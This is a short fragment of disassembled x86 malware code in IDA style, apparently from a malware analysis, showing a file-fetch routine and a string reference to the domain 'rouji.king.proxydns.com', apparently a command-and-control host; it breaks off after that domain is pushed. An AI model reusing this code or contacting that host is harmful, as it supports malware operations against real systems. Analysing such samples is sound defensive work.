 push (offset a@port+8) ; File
call getfile
add esp, 0Ch
test eax, eax
jz short loc_10004094
push [ebp+var_C]
push dword ptr [ebp+InBuffer]
call sub_10004D5E
pop ecx
cmp eax, 0FFFFFFFFh
pop ecx
mov [ebp+var_4], eax
jz short loc_10004094
loc_10004094:
lea eax, [ebp+var_10]
push eax ; int
push offset aRouji_king_pro ; "rouji.king.proxydns.com"